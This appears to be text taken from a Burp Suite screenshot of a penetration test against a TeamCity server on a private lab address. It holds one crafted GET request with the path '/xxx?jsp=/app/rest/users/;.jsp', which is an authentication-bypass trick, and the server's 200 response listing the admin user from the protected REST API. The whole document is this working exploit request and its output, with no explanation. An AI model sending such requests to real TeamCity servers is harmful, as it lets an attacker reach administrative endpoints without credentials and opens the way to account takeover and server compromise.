 Send Cancel < > Target: http://192.168.116.128:8111 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /xxx?jsp=/app/rest/users/;.jsp HTTP/1.1
2 Host: 192.168.116.128:8111
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Language: en-US
6 Content-Length: 139
7 Date: Fri, 08 Mar 2024 07:23:32 GMT
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users count="1">
<user username="admin" id="1" href="/app/rest/users/id:1"/>
</users>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 2
Response headers 6
Inspector
Notes